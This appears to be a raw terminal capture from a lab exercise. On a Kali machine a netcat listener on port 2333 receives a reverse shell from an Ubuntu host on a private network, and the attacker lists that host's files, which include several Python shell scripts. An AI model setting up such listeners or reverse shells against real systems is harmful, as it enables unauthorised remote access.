 root@kali:~/shell# nc -lvp 2333
listening on [any] 2333 ...
192.168.0.103: inverse host lookup failed: Unknown host
connect to [192.168.0.108] from (UNKNOWN) [192.168.0.103] 40602
leticia@ubuntu:~/shell$ ls
ls
fffshell.py
ffshell.py
fshell.py
shell.py
Untitled Folder
zshell.py
leticia@ubuntu:~/shell$ ^C
root@kali:~/shell#